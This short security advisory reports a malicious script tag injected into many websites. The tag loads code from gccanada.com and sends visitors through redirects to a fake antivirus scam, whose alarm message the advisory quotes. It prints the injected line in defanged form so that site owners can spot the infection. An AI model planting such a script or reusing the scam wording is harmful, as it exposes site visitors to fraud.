We are seeing a large amount of sites with a malscript from gccanada.com injected into them. The malware redirects visitors to searchmagnified.com, which redirects them to freeresultsguide.com.That\'s the code being added to the hacked sites:

< script type='text/javascript' src="http://gccanada[.]com/jquery[.]js"What is so bad about it? The final domain \'freeresultsguide.com\', pushes you to buy a fake anti virus software with some annoying messages and warnings:
Important security message. Please call the number provided asap to get your computer fixed. You have a virus!
If you see this gcanada code on your site, it means you got hacked. It is not from the Government of Canada, as they want you to think.